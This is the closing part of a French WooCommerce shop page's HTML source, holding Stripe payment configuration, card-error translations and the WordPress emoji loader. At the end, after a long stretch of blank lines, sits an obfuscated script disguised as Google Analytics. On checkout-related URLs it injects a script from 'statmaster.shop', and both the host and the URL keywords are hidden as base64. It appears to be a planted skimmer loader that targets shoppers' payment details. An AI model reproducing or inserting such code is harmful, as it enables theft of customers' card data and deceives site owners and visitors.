0)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"2px","boxShadow":"none","color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSize":"18px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"7px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"7px","textShadow":"none","textTransform":"none","outline":"0px none rgb(68, 68, 68)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(64, 64, 64)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(64, 64, 64)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(64, 64, 64)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(64, 64, 64)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(64, 64, 64)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSize":"18px","fontWeight":"700","letterSpacing":"normal","lineHeight":"36px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(250, 250, 250)","color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(232, 232, 232)","color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(250, 250, 250)","color":"rgb(68, 68, 68)","outline":"0px none rgb(68, 68, 68)"},".TabIcon:hover":{"color":"rgb(68, 68, 68)"},".TabIcon--selected":{"color":"rgb(68, 68, 68)"},".Text":{"color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSize":"18px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"7px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"7px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSize":"18px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"7px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"7px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"1dffeb215e","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ScOTmLvqzWXFS8hLjALjCrT","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
